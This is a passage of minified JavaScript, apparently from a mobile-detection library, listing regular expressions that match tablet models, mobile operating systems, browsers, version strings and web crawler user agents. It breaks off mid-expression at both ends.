21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
